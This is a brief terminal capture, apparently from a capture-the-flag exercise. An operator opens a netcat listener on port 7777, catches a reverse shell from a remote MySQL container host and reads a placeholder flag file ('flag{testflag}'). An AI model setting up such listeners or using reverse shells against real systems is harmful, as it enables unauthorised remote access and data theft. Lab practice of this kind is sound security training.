 Last login: Fri Nov  3 00:23:47 2023 from 183.236.62.130
[root@racknerd-2ec123 ~]# nc -lvp 7777
Connection from 47.243.50.89:57668
bash: cannot set terminal process group (17): Inappropriate
bash: no job control in this shell
mysql@1ee18a4759f0:/mysql/data$ cd ^H^H^H^H^H^H^H^H^H^H
mysql@1ee18a4759f0:/mysql/data$ cat /flag
cat /flag
flag{testflag}
mysql@1ee18a4759f0:/mysql/data$
连接断开